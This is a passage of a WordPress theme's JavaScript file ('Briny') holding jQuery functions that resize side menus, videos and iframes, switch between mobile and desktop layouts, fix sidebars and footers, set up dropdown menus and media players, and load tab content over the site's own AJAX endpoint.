								- briny_fixed_rows_height( true, false )
								- jQuery( '.menu_side_wrap .sc_layouts_logo' ).outerHeight()
								- toc_items.length;
			var th               = Math.floor( toc_items_height / toc_items.length );
			var th_add           = toc_items_height - th * toc_items.length;
			if (BRINY_STORAGE['menu_side_stretch'] && toc_items.length >= 5 && th >= 30) {
				toc_items.find( ".toc_menu_description,.toc_menu_icon" ).css(
					{
						'height': th + 'px',
						'lineHeight': th + 'px'
					}
				);
				toc_items.eq( 0 ).find( ".toc_menu_description,.toc_menu_icon" ).css(
					{
						'height': (th + th_add) + 'px',
						'lineHeight': (th + th_add) + 'px'
					}
				);
			}
			//jQuery('.menu_side_wrap #toc_menu').height(toc_items_height + toc_items.length - toc_items.eq(0).height());
		}

		// Scroll sidemenu (if present)
		jQuery( document ).on(
			'action.toc_menu_item_active', function() {
				var toc_menu = jQuery( '.menu_side_wrap #toc_menu' );
				if (toc_menu.length == 0) {
					return;
				}
				var toc_items = toc_menu.find( '.toc_menu_item' );
				if (toc_items.length == 0) {
					return;
				}
				var th           = toc_items.eq( 0 ).height(),
				toc_menu_pos     = parseFloat( toc_menu.css( 'top' ) ),
				toc_items_height = toc_items.length * th,
				menu_side_height = jQuery( window ).height()
								- briny_fixed_rows_height( true, false )
								- jQuery( '.menu_side_wrap .sc_layouts_logo' ).outerHeight()
								- jQuery( '.menu_side_wrap .sc_layouts_logo + .toc_menu_item' ).outerHeight();
				if (toc_items_height > menu_side_height) {
					var toc_item_active = jQuery( '.menu_side_wrap .toc_menu_item_active' ).eq( 0 );
					if (toc_item_active.length == 1) {
						var toc_item_active_pos = (toc_item_active.index() + 1) * th;
						if (toc_menu_pos + toc_item_active_pos > menu_side_height - th) {
							toc_menu.css( 'top', Math.max( -toc_item_active_pos + 3 * th, menu_side_height - toc_items_height ) );
						} else if (toc_menu_pos < 0 && toc_item_active_pos < -toc_menu_pos + 2 * th) {
							toc_menu.css( 'top', Math.min( -toc_item_active_pos + 3 * th, 0 ) );
						}
					}
				} else if (toc_menu_pos < 0) {
					toc_menu.css( 'top', 0 );
				}
			}
		);

		// Check for mobile layout
		function briny_check_layout() {
			var resize = true;
			if (jQuery( 'body' ).hasClass( 'no_layout' )) {
				jQuery( 'body' ).removeClass( 'no_layout' );
				resize = false;
			}
			var w = window.innerWidth;
			if (w == undefined) {
				w = jQuery( window ).width() + (jQuery( window ).height() < jQuery( document ).height() || jQuery( window ).scrollTop() > 0 ? 16 : 0);
			}
			if (BRINY_STORAGE['mobile_layout_width'] >= w) {
				if ( ! jQuery( 'body' ).hasClass( 'mobile_layout' )) {
					jQuery( 'body' ).removeClass( 'desktop_layout' ).addClass( 'mobile_layout' );
					jQuery( document ).trigger( 'action.switch_to_mobile_layout' );
					if (resize) {
						jQuery( window ).trigger( 'resize' );
					}
				}
			} else {
				if ( ! jQuery( 'body' ).hasClass( 'desktop_layout' )) {
					jQuery( 'body' ).removeClass( 'mobile_layout' ).addClass( 'desktop_layout' );
					jQuery( '.menu_mobile' ).removeClass( 'opened' );
					jQuery( '.menu_mobile_overlay' ).hide();
					jQuery( document ).trigger( 'action.switch_to_desktop_layout' );
					if (resize) {
						jQuery( window ).trigger( 'resize' );
					}
				}
			}
			if (BRINY_STORAGE['mobile_device'] || briny_browser_is_mobile()) {
				jQuery( 'body' ).addClass( 'mobile_device' );
			}
		}

		// Stretch area to full window width
		function briny_stretch_width(cont) {
			if (cont === undefined) {
				cont = jQuery( 'body' );
			}
			cont.find( '.trx-stretch-width' ).each(
				function() {
					var $el             = jQuery( this );
					var $el_cont        = $el.parents( '.page_wrap' );
					var $el_cont_offset = 0;
					if ($el_cont.length == 0) {
						$el_cont = jQuery( window );
					} else {
						$el_cont_offset = $el_cont.offset().left;
					}
					var $el_full        = $el.next( '.trx-stretch-width-original' );
					var el_margin_left  = parseInt( $el.css( 'margin-left' ), 10 );
					var el_margin_right = parseInt( $el.css( 'margin-right' ), 10 );
					var offset          = $el_cont_offset - $el_full.offset().left - el_margin_left;
					var width           = $el_cont.width();
					if ( ! $el.hasClass( 'inited' )) {
						$el.addClass( 'inited invisible' );
						$el.css(
							{
								'position': 'relative',
								'box-sizing': 'border-box'
							}
						);
					}
					$el.css(
						{
							'left': offset,
							'width': $el_cont.width()
						}
					);
					if ( ! $el.hasClass( 'trx-stretch-content' ) ) {
						var padding      = Math.max( 0, -1 * offset );
						var paddingRight = Math.max( 0, width - padding - $el_full.width() + el_margin_left + el_margin_right );
						$el.css( { 'padding-left': padding + 'px', 'padding-right': paddingRight + 'px' } );
					}
					$el.removeClass( 'invisible' );
				}
			);
		}

		// Stretch area to the full window height
		function briny_stretch_height(e, cont) {
			if (cont === undefined) {
				cont = jQuery( 'body' );
			}
			cont.find( '.briny-full-height' ).each(
				function () {
					// If item now invisible
					if ( jQuery( this ).parents( 'div:hidden,section:hidden,article:hidden' ).length > 0 ) {
						return;
					}
					var fullheight_item = jQuery( this ),
						fullheight_row  = jQuery( this ).closest('.vc_row,.elementor-section').eq(0);
					if (fullheight_row.hasClass('vc_row-o-full-height') || fullheight_row.hasClass('elementor-section-height-full')) {
						if (fullheight_row.css('height') != 'auto') {
							fullheight_item.height( fullheight_row.height() );
						} else if (fullheight_item.css( 'height' ) != 'auto') {
							fullheight_item.height( 'auto' );
						}
					} else {
						var wh = jQuery( window ).height() >= 698 && jQuery( window ).width() > 1024
							? jQuery( window ).height() - briny_fixed_rows_height()
							: 'auto';
						if ( wh > 0 ) {
							if ( fullheight_item.data( 'display' ) != fullheight_item.css( 'display' ) ) {
								fullheight_item.css( 'display', fullheight_item.data( 'display' ) );
							}
							if ( fullheight_item.css( 'height', 'auto' ).outerHeight() <= wh ) {
								fullheight_item.css( 'height', wh );
							}
						} else if ( wh == 'auto' && fullheight_item.css( 'height' ) != 'auto' ) {
							if (fullheight_item.data( 'display' ) == undefined) {
								fullheight_item.attr( 'data-display', fullheight_item.css( 'display' ) );
							}
							fullheight_item.css( {'height': wh, 'display': 'block'} );
						}
					}
				}
			);
		}

		// Fit video frames to document width
		function briny_resize_video(cont) {
			if (cont === undefined) {
				cont = jQuery( 'body' );
			}
			cont.find( 'video' ).each(
				function() {
					// If item now invisible
					if (jQuery( this ).hasClass( 'trx_addons_resize' ) || jQuery( this ).parents( 'div:hidden,section:hidden,article:hidden' ).length > 0) {
						return;
					}
					var video     = jQuery( this ).addClass( 'briny_resize' ).eq( 0 );
					var ratio     = (video.data( 'ratio' ) !== undefined ? video.data( 'ratio' ).split( ':' ) : [16,9]);
					ratio         = ratio.length != 2 || ratio[0] == 0 || ratio[1] == 0 ? 16 / 9 : ratio[0] / ratio[1];
					var mejs_cont = video.parents( '.mejs-video' ).eq(0);
					var w_attr    = video.data( 'width' );
					var h_attr    = video.data( 'height' );
					if ( ! w_attr || ! h_attr) {
						w_attr = video.attr( 'width' );
						h_attr = video.attr( 'height' );
						if ( ! w_attr || ! h_attr) {
							return;
						}
						video.data( {'width': w_attr, 'height': h_attr} );
					}
					var percent = ('' + w_attr).substr( -1 ) == '%';
					w_attr      = parseInt( w_attr, 10 );
					h_attr      = parseInt( h_attr, 10 );
					var w_real  = Math.round(
						mejs_cont.length > 0
									? Math.min( percent ? 10000 : w_attr, mejs_cont.parents( 'div,article' ).eq(0).width() )
									: Math.min( percent ? 10000 : w_attr, video.parents( 'div,article' ).eq(0).width() )
					),
					h_real      = Math.round( percent ? w_real / ratio : w_real / w_attr * h_attr );
					if (parseInt( video.attr( 'data-last-width' ), 10 ) == w_real) {
						return;
					}
					if (percent) {
						video.height( h_real );
					} else if (video.parents( '.wp-video-playlist' ).length > 0) {
						if (mejs_cont.length === 0) {
							video.attr( {'width': w_real, 'height': h_real} );
						}
					} else {
						video.attr( {'width': w_real, 'height': h_real} ).css( {'width': w_real + 'px', 'height': h_real + 'px'} );
						if (mejs_cont.length > 0) {
							briny_set_mejs_player_dimensions( video, w_real, h_real );
						}
					}
					video.attr( 'data-last-width', w_real );
				}
			);
			cont.find( '.video_frame iframe, iframe' ).each(
				function() {
					var $self = jQuery( this );
					// If item now invisible
					if ( $self.hasClass( 'trx_addons_resize' ) || $self.hasClass( 'trx_addons_noresize' ) || $self.addClass( 'briny_resize' ).parents( 'div:hidden,section:hidden,article:hidden' ).length > 0 ) {
						return;
					}
					var iframe = $self.eq( 0 );
					if (iframe.length === 0 || iframe.attr( 'src' ) === undefined || iframe.attr( 'src' ).indexOf( 'soundcloud' ) > 0) {
						return;
					}
					var ratio  = (iframe.data( 'ratio' ) !== undefined
							? iframe.data( 'ratio' ).split( ':' )
							: (iframe.parent().data( 'ratio' ) !== undefined
								? iframe.parent().data( 'ratio' ).split( ':' )
								: (iframe.find( '[data-ratio]' ).length > 0
									? iframe.find( '[data-ratio]' ).data( 'ratio' ).split( ':' )
									: [16,9]
									)
								)
							);
					ratio      = ratio.length != 2 || ratio[0] == 0 || ratio[1] == 0 ? 16 / 9 : ratio[0] / ratio[1];
					var w_attr = iframe.attr( 'width' );
					var h_attr = iframe.attr( 'height' );
					if ( ! w_attr || ! h_attr) {
						return;
					}
					var percent = ('' + w_attr).substr( -1 ) == '%';
					w_attr      = parseInt( w_attr, 10 );
					h_attr      = parseInt( h_attr, 10 );
					var par     = iframe.parents( 'div,section' ).eq(0),
					pw          = par.width(),
					ph          = par.height(),
					w_real      = pw,
					h_real      = Math.round( percent ? w_real / ratio : w_real / w_attr * h_attr );
					if (par.css( 'position' ) == 'absolute' && h_real > ph) {
						h_real = ph;
						w_real = Math.round( percent ? h_real * ratio : h_real * w_attr / h_attr )
					}
					if (parseInt( iframe.attr( 'data-last-width' ), 10 ) == w_real) {
						return;
					}
					iframe.css( {'width': w_real + 'px', 'height': h_real + 'px'} );
					iframe.attr( 'data-last-width', w_real );
				}
			);
		}

		// Set Media Elements player dimensions
		function briny_set_mejs_player_dimensions(video, w, h) {
			if (mejs) {
				for (var pl in mejs.players) {
					if (mejs.players[pl].media.src == video.attr( 'src' )) {
						if (mejs.players[pl].media.setVideoSize) {
							mejs.players[pl].media.setVideoSize( w, h );
						} else if (mejs.players[pl].media.setSize) {
							mejs.players[pl].media.setSize( w, h );
						}
						mejs.players[pl].setPlayerSize( w, h );
						mejs.players[pl].setControlsSize();
					}
				}
			}
		}

		// Stretch background video
		function briny_stretch_bg_video() {
			var video_wrap = jQuery( 'div#background_video,.tourmaster-background-video' );
			if (video_wrap.length == 0) {
				return;
			}
			var cont = video_wrap.hasClass( 'tourmaster-background-video' ) ? video_wrap.parent() : video_wrap,
			w        = cont.width(),
			h        = cont.height(),
			video    = video_wrap.find( '>iframe,>video' );
			if (w / h < 16 / 9) {
				w = h / 9 * 16;
			} else {
				h = w / 16 * 9;
			}
			video
			.attr( {'width': w, 'height': h} )
			.css( {'width': w, 'height': h} );
		}

		// Recalculate width of the vc_row[data-vc-full-width="true"] when content boxed or menu_style=='left|right'
		function briny_vc_row_fullwidth_to_boxed(cont) {
			if (jQuery( 'body' ).hasClass( 'body_style_boxed' ) || jQuery( 'body' ).hasClass( 'menu_style_side' )) {
				if (cont === undefined || ! cont.hasClass( '.vc_row' ) || ! cont.data( 'vc-full-width' )) {
					cont = jQuery( '.vc_row[data-vc-full-width="true"]' );
				}
				var width_content      = jQuery( '.page_wrap' ).width();
				var width_content_wrap = jQuery( '.page_content_wrap .content_wrap' ).width();
				var indent             = ( width_content - width_content_wrap ) / 2;
				var rtl                = jQuery( 'html' ).attr( 'dir' ) == 'rtl';
				cont.each(
					function() {
						var mrg             = parseInt( jQuery( this ).css( 'marginLeft' ) );
						var stretch_content = jQuery( this ).attr( 'data-vc-stretch-content' );
						var in_content      = jQuery( this ).parents( '.content_wrap' ).length > 0;
						jQuery( this ).css(
							{
								'width': width_content,
								'left': rtl ? 'auto' : (in_content ? -indent : 0) - mrg,
								'right': ! rtl ? 'auto' : (in_content ? -indent : 0) - mrg,
								'padding-left': stretch_content ? 0 : indent + mrg,
								'padding-right': stretch_content ? 0 : indent + mrg
							}
						);
					}
				);
			}
		}

		// Fix/unfix footer
		function briny_fix_footer() {
			if (jQuery( 'body' ).hasClass( 'header_position_under' ) && ! briny_browser_is_mobile()) {
				var ft = jQuery( '.footer_wrap' );
				if (ft.length > 0) {
					var ft_height = ft.outerHeight( false ),
					pc            = jQuery( '.page_content_wrap' ),
					pc_offset     = pc.offset().top,
					pc_height     = pc.height();
					if (pc_offset + pc_height + ft_height < jQuery( window ).height()) {
						if (ft.css( 'position' ) != 'absolute') {
							ft.css(
								{
									'position': 'absolute',
									'left': 0,
									'bottom': 0,
									'width' :'100%'
								}
							);
						}
					} else {
						if (ft.css( 'position' ) != 'relative') {
							ft.css(
								{
									'position': 'relative',
									'left': 'auto',
									'bottom': 'auto'
								}
							);
						}
					}
				}
			}
		}

		// Fix/unfix sidebar
		function briny_fix_sidebar(force) {
			var sb      = jQuery( '.sidebar:not(.sidebar_fixed_placeholder)' );
			var content = sb.siblings( '.content' );
			if (sb.length > 0) {

				// Unfix when sidebar is under content
				if (content.css( 'float' ) == 'none') {
					var old_style = sb.data( 'old_style' );
					if (old_style !== undefined) {
						sb.attr( 'style', old_style ).removeAttr( 'data-old_style' );
					}

				} else {

					var sb_height      = sb.outerHeight();
					var content_height = content.outerHeight();
					var content_top    = content.offset().top;
					var scroll_offset  = jQuery( window ).scrollTop();
					var top_panel_fixed_height = briny_fixed_rows_height();

					// If sidebar shorter then content and page scrolled below the content's top
					if (sb_height < content_height && scroll_offset + top_panel_fixed_height > content_top) {

						var sb_init = {
							'position': 'undefined',
							'float': 'none',
							'top': 'auto',
							'bottom': 'auto',
							'marginLeft': '0',
							'marginRight': '0'
						};

						if (typeof BRINY_STORAGE['scroll_offset_last'] == 'undefined') {
							BRINY_STORAGE['sb_top_last']        = content_top;
							BRINY_STORAGE['scroll_offset_last'] = scroll_offset;
							BRINY_STORAGE['scroll_dir_last']    = 1;
						}
						var scroll_dir = scroll_offset - BRINY_STORAGE['scroll_offset_last'];
						if (scroll_dir == 0) {
							scroll_dir = BRINY_STORAGE['scroll_dir_last'];
						} else {
							scroll_dir = scroll_dir > 0 ? 1 : -1;
						}

						var sb_big = sb_height + 30 >= jQuery( window ).height() - top_panel_fixed_height,
						sb_top     = sb.offset().top;

						if (sb_top < 0) {
							sb_top = BRINY_STORAGE['sb_top_last'];
						}

						// If sidebar height greater then window height
						if (sb_big) {

							// If change scrolling dir
							if (scroll_dir != BRINY_STORAGE['scroll_dir_last'] && sb.css( 'position' ) == 'fixed') {
								sb_init.top      = sb_top - content_top;
								sb_init.position = 'absolute';

							// If scrolling down
							} else if (scroll_dir > 0) {
								if (scroll_offset + jQuery( window ).height() >= content_top + content_height + 30) {
									sb_init.bottom   = 0;
									sb_init.position = 'absolute';
								} else if (scroll_offset + jQuery( window ).height() >= (sb.css( 'position' ) == 'absolute' ? sb_top : content_top) + sb_height + 30) {
									sb_init.bottom   = 30;
									sb_init.position = 'fixed';
								}

							// If scrolling up
							} else {
								if (scroll_offset + top_panel_fixed_height <= sb_top) {
									sb_init.top      = top_panel_fixed_height;
									sb_init.position = 'fixed';
								}
							}

						// If sidebar height less then window height
						} else {
							if (scroll_offset + top_panel_fixed_height >= content_top + content_height - sb_height) {
								sb_init.bottom   = 0;
								sb_init.position = 'absolute';
							} else {
								sb_init.top      = top_panel_fixed_height;
								sb_init.position = 'fixed';
							}
						}
						
						if (force && sb_init.position == 'undefined' && sb.css('position') == 'absolute') {
							sb_init.position = 'absolute';
							if (sb.css('top') != 'auto') {
								sb_init.top = sb.css('top');
							} else {
								sb_init.bottom = sb.css('bottom');
							}
						}

						if (sb_init.position != 'undefined') {
							// Insert placeholder before sidebar
							var style = sb.attr('style');
							if (!style) style = '';
							if (!sb.prev().hasClass('sidebar_fixed_placeholder')) {
								sb.css(sb_init);
								BRINY_STORAGE['scroll_dir_last'] = 0;
								sb.before('<div class="sidebar_fixed_placeholder '+sb.attr('class')+'"'
										   		+ (sb.data('sb') ? ' data-sb="' + sb.data('sb') + '"' : '')
										   + '></div>');
							}
							// Detect horizontal position
							sb_init.left = sb_init.position == 'fixed' || jQuery('body').hasClass('body_style_fullwide') || jQuery('body').hasClass('body_style_fullscreen')
												? sb.prev().offset().left
												: sb.prev().position().left;
							sb_init.right = 'auto';
							sb_init.width = sb.prev().width() + parseFloat(sb.prev().css('paddingLeft')) + parseFloat(sb.prev().css('paddingRight'));
							// Set position
							if (force
								|| sb.css('position') != sb_init.position 
								|| BRINY_STORAGE['scroll_dir_last'] != scroll_dir
								|| sb.width() != sb_init.width) {
								if (sb.data('old_style') === undefined) {
									sb.attr('data-old_style', style);
								}
								sb.css(sb_init);
							}
						}

						BRINY_STORAGE['sb_top_last']        = sb_top;
						BRINY_STORAGE['scroll_offset_last'] = scroll_offset;
						BRINY_STORAGE['scroll_dir_last']    = scroll_dir;

					} else {

						// Unfix when page scrolling to top
						var old_style = sb.data( 'old_style' );
						if (old_style !== undefined) {
							sb.attr( 'style', old_style ).removeAttr( 'data-old_style' );
							if (sb.prev().hasClass('sidebar_fixed_placeholder')) {
								sb.prev().remove();
							}
						}

					}
				}
			}
		}

		// Fix/unfix .nav_links_fixed
		function briny_fix_nav_links() {
			var nav_links = jQuery( '.nav-links-single.nav-links-fixed' );
			if (nav_links.length > 0 && nav_links.css( 'position' ) == 'fixed') {
				var window_height = jQuery(window).height(),
					window_bottom = jQuery(window).scrollTop() + window_height,
					article = jQuery('.post_item_single'),
					article_top = article.length > 0 ? article.offset().top : window_height,
					article_bottom = article_top + ( article.length > 0 ? article.height() : 0 ),
					footer = jQuery('.footer_wrap'),
					footer_top = footer.length > 0 ? footer.offset().top : 100000;
				if (article_bottom < window_bottom && footer_top > window_bottom) {
					if (!nav_links.hasClass('nav-links-visible')) {
						nav_links.addClass('nav-links-visible');
					}
				} else {
					if (nav_links.hasClass('nav-links-visible')) {
						nav_links.removeClass('nav-links-visible');
					}					
				}
			}
		}


		// Navigation
		//==============================================

		// Init Superfish menu
		function briny_init_sfmenu(selector) {
			jQuery( selector ).show().each(
				function() {
					// Do not init the mobile menu - only add class 'inited'
					if (jQuery( this ).addClass( 'inited' ).parents( '.menu_mobile' ).length > 0) {
						return;
					}
					var animation_in = jQuery( this ).parent().data( 'animation_in' );
					if (animation_in == undefined) {
						animation_in = "none";
					}
					var animation_out = jQuery( this ).parent().data( 'animation_out' );
					if (animation_out == undefined) {
						animation_out = "none";
					}
					jQuery( this ).superfish(
						{
							delay: 500,
							animation: {
								opacity: 'show'
							},
							animationOut: {
								opacity: 'hide'
							},
							speed: 		animation_in != 'none' ? 500 : 200,
							speedOut:	animation_out != 'none' ? 500 : 200,
							autoArrows: false,
							dropShadows: false,
							onBeforeShow: function(ul) {
								// Detect horizontal position (left | right)
								if (jQuery( this ).parents( "ul" ).length > 1) {
									var w          = jQuery( '.page_wrap' ).width();
									var par_offset = jQuery( this ).parents( "ul" ).eq(0).offset().left;
									var par_width  = jQuery( this ).parents( "ul" ).eq(0).outerWidth();
									var ul_width   = jQuery( this ).outerWidth();
									if (par_offset + par_width + ul_width > w - 20 && par_offset - ul_width > 0) {
										jQuery( this ).addClass( 'submenu_left' );
									} else {
										jQuery( this ).removeClass( 'submenu_left' );
									}
								}
								// Shift vertical if menu going out the window
								if (jQuery( this ).parents( '.top_panel' ).length > 0) {
									var ul_height = jQuery( this ).outerHeight(),
									w_height      = jQuery( window ).height(),
									row           = jQuery( this ).parents( '.sc_layouts_row' ).eq(0),
									row_offset    = 0,
									row_height    = 0,
									par           = jQuery( this ).parent(),
									par_offset    = 0;
									while (row.length > 0) {
										row_offset += row.outerHeight();
										if (row.hasClass( 'sc_layouts_row_fixed_on' )) {
											break;
										}
										row = row.prev();
									}
									while (par.length > 0) {
										par_offset += par.position().top + par.parent().position().top;
										row_height  = par.outerHeight();
										if (par.position().top == 0) {
											break;
										}
										par = par.parents( 'li' ).eq(0);
									}
									if (row_offset + par_offset + ul_height > w_height) {
										if (par_offset > ul_height) {
											jQuery( this ).css(
												{
													'top': 'auto',
													'bottom': '-1.4em'
												}
											);
										} else {
											jQuery( this ).css(
												{
													'top': '-' + (par_offset - row_height - 2) + 'px',
													'bottom': 'auto'
												}
											);
										}
									}
								}
								// Animation in
								if (animation_in != 'none') {
									jQuery( this ).removeClass( 'animated fast ' + animation_out );
									jQuery( this ).addClass( 'animated fast ' + animation_in );
								}
							},
							onBeforeHide: function(ul) {
								if (animation_out != 'none') {
									jQuery( this ).removeClass( 'animated fast ' + animation_in );
									jQuery( this ).addClass( 'animated fast ' + animation_out );
								}
							},
							onShow: function(ul) {
								// Init layouts
								if ( ! jQuery( this ).hasClass( 'layouts_inited' )) {
									jQuery( this ).addClass( 'layouts_inited' );
									jQuery( document ).trigger( 'action.init_hidden_elements', [jQuery( this )] );
								}
							}
						}
					);
				}
			);
		}

		// Add TOC in the side menu
		// Make this function global because it used in the elementor.js
		function briny_add_toc_to_sidemenu() {
			if (jQuery( '.menu_side_inner' ).length > 0 && jQuery( '#toc_menu' ).length > 0) {
				jQuery( '#toc_menu' ).appendTo( '.menu_side_inner' );
				briny_stretch_sidemenu();
			}
		}

		// Post formats init
		//=====================================================

		function briny_init_post_formats(e, cont) {

			// Wrap select with .select_container
			cont.find( 'select:not(.esg-sorting-select):not([class*="trx_addons_attrib_"])' ).each(
				function() {
					var s = jQuery( this );
					if ( s.css( 'display' ) != 'none'
						&& s.parents( '.select_container' ).length == 0
						&& ! s.next().hasClass( 'select2' )
						&& ! s.hasClass( 'select2-hidden-accessible' )) {
							s.wrap( '<div class="select_container"></div>' );
							// Bubble submit() up for widget "Categories"
							if ( s.parents( '.widget_categories' ).length > 0 ) {
								s.parent().get(0).submit = function() {
									jQuery(this).closest('form').eq(0).submit();
								};
							}
					}
				}
			);

			// MediaElement init
			briny_init_media_elements( cont );

			// Video play button
			cont.find( '.format-video .post_featured.with_thumb .post_video_hover:not(.inited)' )
				.addClass( 'inited' )
				.on(
					'click', function(e) {
						jQuery( this ).parents( '.post_featured' ).eq(0)
							.addClass( 'post_video_play' )
							.find( '.post_video' ).html( jQuery( this ).data( 'video' ) );
						jQuery( window ).trigger( 'resize' );
						e.preventDefault();
						return false;
					}
				);
		}

		BRINY_STORAGE['mejs_attempts'] = 0;
		function briny_init_media_elements(cont) {
			if (BRINY_STORAGE['use_mediaelements'] && cont.find( 'audio:not(.inited),video:not(.inited)' ).length > 0) {
				if (window.mejs) {
					if (window.mejs.MepDefaults) {
						window.mejs.MepDefaults.enableAutosize = true;
					}
					if (window.mejs.MediaElementDefaults) {
						window.mejs.MediaElementDefaults.enableAutosize = true;
					}
					cont.find( 'audio:not(.inited),video:not(.inited)' ).each(
						function() {
							// If item now invisible
							if (jQuery( this ).parents( 'div:hidden,section:hidden,article:hidden' ).length > 0) {
								return;
							}
							if (jQuery( this ).addClass( 'inited' ).parents( '.mejs-mediaelement' ).length == 0
							&& jQuery( this ).parents( '.wp-block-video' ).length == 0
							&& ! jQuery( this ).hasClass( 'wp-block-cover__video-background' )
							&& jQuery( this ).parents( '.elementor-background-video-container' ).length == 0
							&& (BRINY_STORAGE['init_all_mediaelements']
								|| ( ! jQuery( this ).hasClass( 'wp-audio-shortcode' )
									&& ! jQuery( this ).hasClass( 'wp-video-shortcode' )
									&& ! jQuery( this ).parent().hasClass( 'wp-playlist' )
									)
								)
							) {
								var media_tag  = jQuery( this ),
									media_cont = media_tag.parents('.post_video,.video_frame').eq(0),
									cont_w     = media_cont.length > 0 ? media_cont.width() : -1,
									cont_h     = media_cont.length > 0 ? Math.floor(cont_w / 16 * 9) : -1,
									settings   = {
										enableAutosize: true,
										videoWidth: cont_w,		// if set, overrides <video width>
										videoHeight: cont_h,	// if set, overrides <video height>
										audioWidth: '100%',		// width of audio player
										audioHeight: 40,		// height of audio player
										success: function(mejs) {
											if ( mejs.pluginType && 'flash' === mejs.pluginType && mejs.attributes ) {
												mejs.attributes.autoplay
												&& 'false' !== mejs.attributes.autoplay
												&& mejs.addEventListener( 'canplay', function () {	mejs.play(); }, false );
												mejs.attributes.loop
												&& 'false' !== mejs.attributes.loop
												&& mejs.addEventListener( 'ended', function () {	mejs.play(); }, false );
											}
										}
									};
								jQuery( this ).mediaelementplayer( settings );
							}
						}
					);
				} else if ( BRINY_STORAGE['mejs_attempts']++ < 5 ) {
					setTimeout( function() { briny_init_media_elements( cont ); }, 400 );
				}
			}
			// Init all media elements after first run
			setTimeout( function() { BRINY_STORAGE['init_all_mediaelements'] = true; }, 1000 );
		}

		// Load the tab's content
		function briny_tabs_ajax_content_loader(panel, page, oldPanel) {
			if (panel.html().replace( /\s/g, '' ) == '') {
				var height = oldPanel === undefined ? panel.height() : oldPanel.height();
				if (isNaN( height ) || height < 100) {
					height = 100;
				}
				panel.html( '<div class="briny_tab_holder" style="min-height:' + height + 'px;"></div>' );
			} else {
				panel.find( '> *' ).addClass( 'briny_tab_content_remove' );
			}
			panel.data( 'need-content', false ).addClass( 'briny_loading' );
			jQuery.post(
				BRINY_STORAGE['ajax_url'], {
					nonce: BRINY_STORAGE['ajax_nonce'],
					action: 'briny_ajax_get_posts',
					blog_template: panel.data( 'blog-template' ),
					blog_style: panel.data( 'blog-style' ),
					posts_per_page: panel.data( 'posts-per-page' ),
					cat: panel.data( 'cat' ),
					parent_cat: panel.data( 'parent-cat' ),
					post_type: panel.data( 'post-type' ),
					taxonomy: panel.data( 'taxonomy' ),
					page: page
				}
			).done(
				function(response) {
						panel.removeClass( 'briny_loading' );
						var rez = {};
					try {
						rez = JSON.parse( response );
					} catch (e) {
						rez = { error: BRINY_STORAGE['msg_ajax_error'] };
						console.log( response );
					}
					if (rez.error !== '') {
						panel.html( '<div class="briny_error">' + rez.error + '</div>' );
					} else {
						panel.prepend( rez.data ).fadeIn(
							function() {
								jQuery( document ).trigger( 'action.init_hidden_elements', [panel] );
								jQuery( window ).trigger( 'scroll' );
								setTimeout(
									function() {
										panel.find( '.briny_tab_holder,.briny_tab_content_remove' ).remove();
										jQuery( window ).trigger( 'scroll' );
									}, 600
								);
							}
						);
					}
				}
			);
		}

		//Open new windows in new tab
		jQuery('a').filter(function() {
			"use strict";
		   return this.hostname && this.hostname !== location.hostname;
		}).attr('target','_blank');

		
	}
);
